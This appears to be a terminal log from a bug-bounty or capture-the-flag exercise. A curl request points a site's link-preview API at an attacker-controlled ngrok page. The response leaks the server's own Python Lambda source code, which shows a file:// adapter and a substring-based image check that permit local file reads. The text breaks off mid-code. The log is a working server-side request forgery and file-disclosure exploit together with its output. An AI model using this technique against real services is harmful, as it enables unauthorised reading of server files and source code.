 iy3dmejri@t0m7r00z:/var/www/html/bounty$ curl 'https://api.buggywebsite.com/website-preview'   -H 'authority: api.buggywebsite.com'   -H 'pragma: no-
cache'   -H 'cache-control: no-cache'   -H 'accept: application/json'   -H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36'   -H 'content-type: application/json; charset=UTF-8'   -H 'origin: http://social.buggywebsite
.com'   -H 'sec-fetch-site: cross-site'   -H 'sec-fetch-mode: cors'   -H 'sec-fetch-dest: empty'   -H 'referer: http://social.buggywebsite.com/'   -H
 'accept-language: fr'   --data-binary '{"url":"http://a360ecb49a10.ngrok.io/bounty/index.html","requestTime":1601922502506}'   --compressed; echo
{"title": "t0m7r00z", "description": "t0m7r00z", "requestTime": 1601922502506, "domain": "a360ecb49a10.ngrok.io", "image": {"content": "import json\n
import requests\nfrom bs4 import BeautifulSoup\nfrom urllib.parse import urlparse\nimport fleep\nimport base64\nimport os\nimport sys\nfrom urllib.re
quest import url2pathname\n\nclass LocalFileAdapter(requests.adapters.BaseAdapter):\n    \"\"\"Protocol Adapter to allow Requests to GET file:// URLs
\n\n    @todo: Properly handle non-empty hostname portions.\n    \"\"\"\n\n    @staticmethod\n    def _chkpath(method, path):\n        \"\"\"Return a
n HTTP status for the given filesystem path.\"\"\"\n        if method.lower() in ('put', 'delete'):\n            return 501, \"Not Implemented\"  # T
ODO\n        elif method.lower() not in ('get', 'head'):\n            return 405, \"Method Not Allowed\"\n        elif os.path.isdir(path):\n
    return 400, \"Path Not A File\"\n        elif not os.path.isfile(path):\n            return 404, \"File Not Found\"\n        elif not os.access(p
ath, os.R_OK):\n            return 403, \"Access Denied\"\n        else:\n            return 200, \"OK\"\n\n    def send(self, req, **kwargs):  # pyl
int: disable=unused-argument\n        \"\"\"Return the file specified by the given request\n\n        @type req: C{PreparedRequest}\n        @todo: S
hould I bother filling `response.headers` and processing\n              If-Modified-Since and friends using `os.stat`?\n        \"\"\"\n        path
 = os.path.normcase(os.path.normpath(url2pathname(req.path_url)))\n        response = requests.Response()\n\n        response.status_code, response.r
eason = self._chkpath(req.method, path)\n        if response.status_code == 200 and req.method.lower() != 'head':\n            try:\n
response.raw = open(path, 'rb')\n            except (OSError, IOError) as err:\n                response.status_code = 500\n                response.
reason = str(err)\n\n        if isinstance(req.url, bytes):\n            response.url = req.url.decode('utf-8')\n        else:\n            response.
url = req.url\n\n        response.request = req\n        response.connection = self\n\n        return response\n\n    def close(self):\n        pass\
n\ndef get_og(url):\n\tr = requests.get(url,headers={'user-agent':'Buggybot/1.0'})\n\tsoup = BeautifulSoup(r.text, 'html.parser')\n\tmetas = soup.fin
d_all('meta', attrs={\"property\":True})\n\togs = {meta['property']:meta['content'] for meta in metas if meta['property'].startswith('og:')}\n\tretur
n {\n\t\t'title':ogs.get('og:title',''),\n\t\t'description':ogs.get('og:description',''),\n\t\t'image_url':ogs.get('og:image',''),\n\t}\n\ndef get_im
age_bytes(image_url):\n\t# set up requests session like stack overflow told me to\n\trequests_session = requests.session()\n\trequests_session.mount(
'file://', LocalFileAdapter())\n\t# verify the thing we are about to download is an image\n\tr_head = requests_session.head(image_url, stream=True, h
eaders={'user-agent':'Buggybot/1.0'})\n\tif not ('image' in r_head.headers.get('Content-Type') or 'image' in r_head.headers.get('content-type')):\n\t
\traise Exception(\"Image Failed HEAD Test\")\n\t# download thing\n\tr = requests_session.get(image_url, stream=True, headers={'user-agent':'Buggybot
/1.0'})\n\timg = r.content\n\treturn img\n\ndef get_image_mimetype(image_bytes):\n\tf = fleep.get(image_bytes)\n\tif len(f.mime) > 0:\n\t\treturn f.m
ime[0]\n\telse:\n\t\treturn ''\n\t\nvalid_image_extensions = ['.jpg','.png','.gif','.svg']\ndef get_image_content(image_url):\n\t# verify the url has
 an acceptable extension\n\thas_valid_extension = any([ext in image_url for ext in valid_image_extensions])\n\t# verify the url starts with http\n\ti
f image_url.startswith('http') and has_valid_extension:\n\t\t# download the image content\n\t\timage_bytes = get_image_bytes(image_url)\n\t\tif image
_bytes == None:\n\t\t\traise Exception('Not Found')\n\t\t# check file magic bytes\n\t\tmimetype = get_image_mimetype(image_bytes)\n\t\tif '.jpg' in i
mage_url and mimetype == 'image/jpeg':\n\t\t\treturn (base64.b64encode(image_bytes),True,mimetype)\n\t\telif '.png' in image_url and mimetype == 'ima
ge/png':\n\t\t\treturn (base64.b64encode(image_bytes),True,mimetype)\n\t\telif '.gif' in image_url and mimetype == 'image/gif':\n\t\t\treturn (base64
.b64encode(image_bytes),True,mimetype)\n\t\telif '.svg' in image_url:\n\t\t\t# svg is basically a text file. no need to look at magic bytes\n\t\t\tre
turn (image_bytes ,False,'image/svg+xml')\n\t\telse:\n\t\t\traise Exception('Unable to Process Image')\n\telse:\n\t\traise Exception('Invalid Image U
RL')\n\t\ndef lambda_handler(event, context):\n\n\ttry:\n\t\t# get url from request\n\t\tbody = event.get('body','')\n\t\tjson_body = json.loads(body
)\n\t\turl = json_body['url']\n\t\t\t\t\n\t\t# get the request time\n\t\trequest_time = int(json_body['requestTime'])\n\t\t\t\t\n\t\t# get open graph data\n\
t\tog_data = get_og(url)\n\t\t\t\t\n\t\t# add the request time\n\t\tog_data['requestTime'] = request_time;\n\t\t\t\t\n\t\t# add parsed domain\n\t\tog_data['d
omain'] = urlparse(url).netloc\n\t\t\t\t\n\t\tif og_data['image_url'] != '':\n\t\t\ttry:\n\t\t\t\t# attempt to download the image content\n\t\t\t\t(img_p